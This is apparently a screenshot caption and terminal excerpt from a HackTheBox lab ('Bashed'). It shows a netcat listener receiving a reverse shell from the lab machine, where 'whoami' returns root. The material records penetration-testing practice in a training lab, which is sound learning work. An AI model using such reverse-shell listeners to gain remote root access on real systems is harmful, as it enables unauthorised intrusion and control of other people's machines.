 /home/aimhoff/Desktop/HTB/Bashed ! ✔ rlwrap nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.68] 33776
/bin/sh: 0: can't access tty; job control turned off
#
# whoami
root
#